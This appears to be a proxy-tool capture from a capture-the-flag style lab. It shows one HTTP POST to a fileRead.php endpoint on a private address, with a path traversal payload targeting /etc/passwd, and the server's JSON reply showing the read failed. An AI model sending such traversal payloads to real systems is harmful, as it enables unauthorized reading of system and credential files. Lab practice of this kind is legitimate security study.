 1 × 2 × ...
Go Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
POST /fileRead.php HTTP/1.1
Host: 10.10.10.87
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.87/list.html
Content-Type: application/x-www-form-urlencoded
Content-Length: 48
Connection: close
file=../../../../../../../../../../../etc/passwd
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.12.2
Date: Thu, 06 Dec 2018 08:42:11 GMT
Content-Type: application/json
Connection: close
X-Powered-By: PHP/7.1.16
Content-Length: 14
{"file":false}